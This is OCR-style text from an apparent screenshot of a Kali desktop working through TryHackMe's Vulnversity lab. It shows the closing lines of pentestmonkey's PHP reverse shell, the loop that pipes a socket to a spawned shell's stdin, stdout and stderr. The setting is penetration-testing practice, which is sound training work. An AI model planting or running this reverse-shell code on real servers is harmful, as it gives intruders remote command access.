 Burp Suite Community E...
php-reverse-shell/php-r...
[bb@kali: ~/Desktop]
[bb@kali: ~]
[bb@kali: ~/Desktop]
08:44 PM
OneTab
Vuln University
10.10.142.90:3333/interna
TryHackMe | Vulnversity
php-reverse-shell/php-rev
github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
3
1
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About